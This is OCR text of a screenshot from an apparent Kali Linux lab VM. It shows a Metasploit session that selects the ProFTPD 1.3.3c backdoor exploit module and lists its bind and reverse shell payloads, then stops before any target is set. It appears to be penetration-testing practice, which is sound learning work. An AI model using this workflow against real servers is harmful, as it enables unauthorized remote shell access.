 kali-linux-2022.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2022.4-vmware-a... Kali Linux Purple LAB-01-ubantu
2 19:26
kali@kali: ~
kali@kali: ~ kali@kali: ~
kali@kali: ~ 157x31
[sudo] password for kali:
msf6 > search ProFTPD 1.3.3c
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/proftpd_133c_backdoor 2010-12-02 excellent No ProFTPD-1.3.3c Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/proftpd_133c_backdoor
msf6 > use 0
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show payloads
VINAYAK
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/bind_perl normal No Unix Command Shell, Bind TCP (via Perl)
1 payload/cmd/unix/bind_perl_ipv6 normal No Unix Command Shell, Bind TCP (via perl) IPv6
2 payload/cmd/unix/generic normal No Unix Command, Generic Command Execution
3 payload/cmd/unix/reverse normal No Unix Command Shell, Double Reverse TCP (telnet)
4 payload/cmd/unix/reverse_bash_telnet_ssl normal No Unix Command Shell, Reverse TCP SSL (telnet)
5 payload/cmd/unix/reverse_perl normal No Unix Command Shell, Reverse TCP (via Perl)
6 payload/cmd/unix/reverse_perl_ssl normal No Unix Command Shell, Reverse TCP SSL (via perl)
7 payload/cmd/unix/reverse_ssl_double_telnet normal No Unix Command Shell, Double Reverse TCP SSL (telnet)
msf6 exploit(unix/ftp/proftpd_133c_backdoor) >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
15°C
Mostly cloudy
Search
31
zoom
DELL
ENG
IN
04:56
01-04-2023